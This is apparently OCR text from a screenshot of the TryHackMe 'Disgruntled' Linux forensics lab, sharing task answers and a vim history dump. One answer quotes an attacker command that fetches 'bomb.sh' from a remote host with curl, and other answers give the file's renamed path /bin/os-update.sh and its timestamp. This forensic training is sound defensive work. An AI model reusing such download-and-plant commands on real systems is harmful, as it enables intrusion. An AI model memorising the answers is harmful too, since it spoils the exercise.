 TryHackMe | Disgruntled
https://tryhackme.com/room/disgruntled
2
3
4
4
5
CyberChef
Cipher Identifier | dCo...
Cipher Identifier | Box...
Decrypt Hashes
Aperi'Solve
Forensically
Task 2 Linux Forensics review
Task 3 Nothing suspicious... So far
Task 4 Let’s see if you did anything bad
Task 5 Bomb has been planted. But when and where?
That bomb.sh file is a huge red flag! While a file is already incriminating in itself, we still need to find out
where it came from and what it contains. The problem is that the file does not exist anymore.
Answer the questions below
What is the command used that created the file bomb.sh ?
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
Correct Answer
Hint
The file was renamed and moved to a different directory. What is the full path of this file now?
/bin/os-update.sh
Correct Answer
Hint
When was the file from the previous question last modified? (Format: Month Day HH:MM)
Dec 28 06:29
Correct Answer
Hint
What is the name of the file that will get created when the file from the first question executes?
Answer format: *******.***
Submit
Hint
Task 6 Following the fuse
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:q!
|2,0,1672208992,,"q!"
:saveas /bin/os-update.sh
|2,0,1672208983,,"saveas /bin/os-update.sh"
# Search String History (newest to oldest):
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
# File marks:
'0 6 0 /bin/os-update.sh
|4,48,6,0,1672208992,"/bin/os-update.sh"
# Jumplist (newest first):
-' 6 0 /bin/os-update.sh
|4,39,6,0,1672208992,"/bin/os-update.sh"
-' 1 0 /bin/os-update.sh
|4,39,1,0,1672208955,"/bin/os-update.sh"
# History of marks within files (newest to oldest):
> /bin/os-update.sh
* 1672208988 0
" 6 0
root@ip-10-10-112-196:/home/it-admin# /bin/os-update.sh^C
root@ip-10-10-112-196:/home/it-admin# ls -l /bin/os-update.sh
-rw-r--r-- 1 root root 325 Dec 28 06:29 /bin/os-update.sh
root@ip-10-10-112-196:/home/it-admin# Dec 28 06:29
Disgruntled_...
1h 47m 36s
Search
11:26 AM
4/1/2023
3